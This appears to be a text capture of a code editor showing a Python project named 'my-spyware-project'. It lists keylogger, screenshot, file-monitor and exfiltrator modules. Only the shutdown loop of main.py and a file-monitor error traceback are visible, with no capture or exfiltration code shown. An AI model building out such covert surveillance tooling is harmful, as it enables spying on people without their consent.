 my-spyware-project
EXPLORER
MY-SPYWARE-PROJECT
__pycache__
exfiltrator.cpyth... U
.venv
data
modules
__pycache__
__init__.py U
file_monitor.py U
keylogger.py U
screenshot.py U
.gitignore U
exfiltrator.py U
main.py U
README.md M
requirements.txt U
OUTLINE
TIMELINE
APPLICATION BUILDER
15
aws
Welcome .gitignore U main.py U __init__.py U keylogger.py U screenshot.py U file_mc Open a PhoneView Tab
main.py > ...
143 def main():
167
168 try:
169 # Keep the main thread alive.
170 while True:
171 time.sleep(1) # Keep main thread alive
172 except KeyboardInterrupt:
173 print(f"[{datetime.datetime.now()}] Ctrl+C detected. Shutting down.")
174 finally:
175 print(f"[{datetime.datetime.now()}] Spyware project stopped.")
176 # Keylogger needs explicit stop to release keyboard listener
177 if keylogger_instance:
178 keylogger_instance.stop()
179 if file_monitor_instance:
180 file_monitor_instance.stop()
181 # Optionally, flush any remaining in-memory buffers one last time
182 if exfiltrator_instance:
183 print(f"[{datetime.datetime.now()}] Attempting final flush of collected data...")
184 # For simplicity here, we assume the periodic save captures most.
185
186
187 if __name__ == "__main__":
188 main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS CODE REFERENCE LOG COMMENTS Python
Exception in thread Thread-2 (start_file_monitor):
Traceback (most recent call last):
File "/opt/homebrew/Cellar/python@3.13/3.13.3_1/Frameworks/Python.framework/Versions/3.13/lib/python3.13/threading.py", line 1041, in _bootstrap_inner
self.run()
~~~~~~~~^^
File "/opt/homebrew/Cellar/python@3.13/3.13.3_1/Frameworks/Python.framework/Versions/3.13/lib/python3.13/threading.py", line 992, in run
self._target(*self._args, **self._kwargs)
~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/damacm1126/Documents/SPYWARE/my-spyware-project/main.py", line 66, in start_file_monitor
file_monitor_instance.start()
~~~~~~~~~~~~~~~~~~~~~~~~~~~^^
File "/Users/damacm1126/Documents/SPYWARE/my-spyware-project/modules/file_monitor.py", line 47, in start
if self.observer.emit_event(None): # Check if any paths were scheduled
^^^^^^^^^^^^^^^^^^^^^^^^
AttributeError: 'FSEventsObserver' object has no attribute 'emit_event'
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.
main* 0 0 Connect AWS: AWS Builder ID Amazon Q Ln 188, Col 11 Spaces: 4 UTF-8 LF {} Python 3.13.3 ('.venv': venv) Go Live